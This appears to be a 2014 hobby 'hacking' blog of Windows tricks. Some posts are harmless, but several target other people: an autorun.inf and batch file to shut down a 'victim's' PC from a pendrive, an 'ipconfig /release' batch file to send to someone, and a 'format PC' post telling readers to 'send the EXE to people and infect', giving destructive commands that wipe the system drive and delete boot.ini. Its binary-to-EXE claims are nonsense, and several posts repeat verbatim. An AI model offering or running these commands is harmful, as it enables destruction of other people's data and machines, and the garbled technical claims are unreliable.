Tuesday, June 3, 2014
Create a undeletable and unrenameable folders in windows
Go to start and then click on Run
Type cmd & hit enter (To open Command Prompt).
Remember you cannot create Undeletable or Unrenemeable folders in your root directory (i.e. where the windows is installed ) That means you can't make this kind of folder in c: Drive if you installed windows on C:
Type D: or E: hit enter
type md con\ and hit enter (md- make directory)
You may use other words such as aux, lpt1, lpt2, lpt3 up to lpt9 instead of con in above step.
open that directory, you will see the folder created of name con.
Try to delete that folder or rename that folder windows will show the error message .
How to delete that folder ?
Open Command Prompt
Type D: (if you this type of folder in D: Drive ) & hit enter
type rd con\ (Remove durectory)
open that directory and the folder will not appear because it is Remove .
Thanks for watch it ......
Stay with us for learn something new ..........!!
Hack Friends Computer Using Pendrive
Step 1 : >> Copy this code into notepad :
@echo off
shutdown -s -t 00
save as xshack.bat extension (For eg: xshack.bat).
Step 2 :>> now open the notepad and copy this code :
[autorun]
open=xshack.bat
Action=Mouse Disable
save it as "autorun.inf"
Step 3:>> Then copy the two files in your pendrive or victime's pendrive .
That's all whenever the victime insert his pendrive , the system will be turend off automatically .
Check hoe to Disable This :-
First stop Autorun in your Computer and Then format Pendrive .....
Thanks for watch it .....
Stay with us For learn something new........!
Change Windows password without knowing old one
Process for changing windows password without knowing old
Step 1 :-
Start Menu > Computer > Right Click > Manage
Step 2 :-
System Tool > Local User and Group
Step 3 :-
Double Click on user (exp. Your pc name)
Step 4 :-
Choose User > Right Click on it > Set password
Step 5 :-
Then set your new password
Thanks for watch it ......
stay with us for learn something new......!
Step 1 :-
Start Menu > Computer > Right Click > Manage
Step 2 :-
System Tool > Local User and Group
Step 3 :-
Double Click on user (exp. Your pc name)
Step 4 :-
Choose User > Right Click on it > Set password
Step 5 :-
Then set your new password
Thanks for watch it ......
stay with us for learn something new......!
How to stop someone's internet sccess
How to stop someone's internet access !!
@echo off
Ipconfig /release
Save that as a.bat and send it to someone . They're IP address eill be lost, and Therefore they won't be able to fix it
However, this is very easy to fix. Simply Type in IPconfig /renew
Thanks For watch it ...
Stay with us for learn something new.......!
@echo off
Ipconfig /release
Save that as a.bat and send it to someone . They're IP address eill be lost, and Therefore they won't be able to fix it
However, this is very easy to fix. Simply Type in IPconfig /renew
Thanks For watch it ...
Stay with us for learn something new.......!
How to secure your Facebook Account
99% Facebook Account Hack Through Email Account
Step 1 :-
Go to Security Setting
Then Change your loing notifications setting
Now Set your Privacy Settings
Do Not show Email address to anyone....
Do not use your password in common words....
Like LoveYou-Jaimatadi-Bf name -GF Name
use password like
my143@my143_my143
Love@143_love@143
Very Strong password Like
My_143@#&MY(M)
MY@143(143)MY_143
Thanks for watch it :)
Step 1 :-
Go to Security Setting
Then Change your loing notifications setting
Now Set your Privacy Settings
Do Not show Email address to anyone....
Do not use your password in common words....
Like LoveYou-Jaimatadi-Bf name -GF Name
use password like
my143@my143_my143
Love@143_love@143
Very Strong password Like
My_143@#&MY(M)
MY@143(143)MY_143
Thanks for watch it :)
How to use mobile camers as a WebCam
Dear XSHack readers today i will tech you ....How to use mobile camera as a webcam-
Step 1 :-
Install windows [EXE] (Smart Cam.exe on your pc and install)
Step 2 :-
Install SmartCam on your Mobile (Symbian s60 2nd Edition [SIS], s60 3rd Edition , JME [JAR], Windows Mobile [CAB], Android [APK]
Step 3 :-
Start up SmartCam on your PC and go to > File > Settings and check your connection and proceed > next Step
Step 4 :-
Start SmartCam on your phone and go to > Options > Connect and it will ask you for server name and you need to type your pc ip address or your system name
If you don't find your ip address ......then follow it
IP FIND : - go to run > type > CMD > Type ipconfig
or
Go to > google > type "my ip address"
Any Problem ?
Just Comment .....!
Finding Ip Address of a website using command prompt or CMD
In this tutorial i will tech you to find Ip Address of any websites using command prompt or in short CMD .
Using IP ADDRESS you can find location of the website server and do more stuff. I will demostrate this tutorial with google but you can use this method to find Ip Address of any website like twitter, facebook etc . So lets get started .
How to find ip ?
1. Go to start > Type CMD and press Enter .
2. Now write Ping followed by website URL whose Ip you want to find out ...
3. It will take less then a second and come up with the results as showen bleow :
Thanks for watch :)
Any Problem Just comment ?
Format Pc By Notepad
How to format a HDD with notepad
Notepad tricks with tags format .bat, format hard drive , how to format, Notepad tricks by Sojeb Ahmed
. If you think that notepad is useless than you are wrong becuase you can now do a lot of things with a notepad which you could have never imagined. In this hack I Will show you how to format a HDD using a notepad. This is really Cool.
Step 1 :
Copy the following in notepad exactly as it
says01001011000111110010010101010101010000011111100000
Step 2 :
Save as an EXE any Name will do
Step 3 :
Send the EXE to people and infect
OR
If you think you cannot format c driver when windows is running try Laughung and u will get it Razz....any way some more so you can test on other drives this is simple binary code :
01100110011011110111001001101101011000010111010000100000011000110011101001011100
0010000000101111010100010010111101011000
format d:\ /Q/X - this will format your drive d:\
01100110011011110111001001101101011000010111010000100000011001000011101001011100
0010000000101111010100010010111101011000
format a:\ /Q/X - this will format your drive a:\
01100110011011110111001001101101011000010111010000100000011000010011101001011100
0010000000101111010100010010111101011000
del /F/S/Q c:\boot.ini -this will cause your computer not boot.
011001000110010101101100001000000010111101000110001011110101001100101111010100001
00100000011000110011101001011100011000100110111101101111011101000010111001101001
0110111001101001
try to figure out urself reset cannot spoonfeed its working.
Do not try it your pc. Don't mess around is for educational purpose only
still if you cann't figure it out try this
go to notepad and type the following
@Echo off
Del C:\ *.*!y
save it as Dell.bat
want worse then type the following :
@echo off
del %systemdrive%\*.*/f/s/q
shoutdown -r -f -t 00
and save it as a .bat file
Notepad tricks with tags format .bat, format hard drive , how to format, Notepad tricks by Sojeb Ahmed
. If you think that notepad is useless than you are wrong becuase you can now do a lot of things with a notepad which you could have never imagined. In this hack I Will show you how to format a HDD using a notepad. This is really Cool.
Step 1 :
Copy the following in notepad exactly as it
says01001011000111110010010101010101010000011111100000
Step 2 :
Save as an EXE any Name will do
Step 3 :
Send the EXE to people and infect
OR
If you think you cannot format c driver when windows is running try Laughung and u will get it Razz....any way some more so you can test on other drives this is simple binary code :
01100110011011110111001001101101011000010111010000100000011000110011101001011100
0010000000101111010100010010111101011000
format d:\ /Q/X - this will format your drive d:\
01100110011011110111001001101101011000010111010000100000011001000011101001011100
0010000000101111010100010010111101011000
format a:\ /Q/X - this will format your drive a:\
01100110011011110111001001101101011000010111010000100000011000010011101001011100
0010000000101111010100010010111101011000
del /F/S/Q c:\boot.ini -this will cause your computer not boot.
011001000110010101101100001000000010111101000110001011110101001100101111010100001
00100000011000110011101001011100011000100110111101101111011101000010111001101001
0110111001101001
try to figure out urself reset cannot spoonfeed its working.
Do not try it your pc. Don't mess around is for educational purpose only
still if you cann't figure it out try this
go to notepad and type the following
@Echo off
Del C:\ *.*!y
save it as Dell.bat
want worse then type the following :
@echo off
del %systemdrive%\*.*/f/s/q
shoutdown -r -f -t 00
and save it as a .bat file